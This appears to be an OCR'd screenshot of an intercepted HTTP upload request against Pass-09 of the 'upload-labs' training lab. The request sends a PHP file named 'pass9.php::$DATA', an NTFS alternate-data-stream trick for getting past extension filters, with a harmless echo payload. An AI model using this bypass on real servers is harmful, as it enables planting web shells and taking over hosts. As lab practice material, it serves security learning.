 1 POST /Pass-09/index.php HTTP/1.1
2 Host: jay1an.uploadlabs
3 Content-Length : 343
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://jay1an.uploadlabs
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary3FpZpU3rewsoe7GU
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://jay1an.uploadlabs/Pass-09/index.php
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 ------WebKitFormBoundary3FpZpU3rewsoe7GU
6 Content-Disposition: form-data; name="upload_file"; filename="pass9.php::$DATA"
7 Content-Type: application/octet-stream
8
9 <?php
0 echo("hi I am jay1an");
1 ?>
2
3 ------WebKitFormBoundary3FpZpU3rewsoe7GU
4 Content-Disposition: form-data; name="submit"
5
6 □□□
7 ------WebKitFormBoundary3FpZpU3rewsoe7GU--